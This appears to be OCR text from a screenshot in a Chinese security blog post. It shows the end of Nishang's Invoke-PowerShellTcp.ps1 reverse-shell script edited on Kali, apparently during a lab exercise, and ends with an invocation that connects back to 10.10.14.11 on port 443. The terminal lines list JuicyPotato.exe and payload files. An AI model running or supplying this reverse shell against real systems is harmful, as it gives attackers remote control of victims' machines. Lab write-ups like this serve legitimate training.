 Shell No. 3
打开(O)
*Invoke-PowerShellTcp.ps1
~/Desktop/dayuFighter
保存(S)
Sh
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct
port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.11 -Port 443
PowerShell 制表符宽度：8 第 126 行，第 2 列 插入
oad
dayuasp.txt  dayu.log  dayushell.xml  directory-list-2.3-medium.txt  fighter.txt  JuicyPotato.exe  nps_payload
root@kali:~/Desktop/dayuFighter# cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 .
root@kali:~/Desktop/dayuFighter# gedit Invoke-PowerShellTcp.ps1
(org.gnome.gedit:2646): Gtk-WARNING **: 22:28:55.144: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:
.Error.UnknownMethod: No such method “Inhibit”
大余安全
https://blog.csdn.net/qq_34801745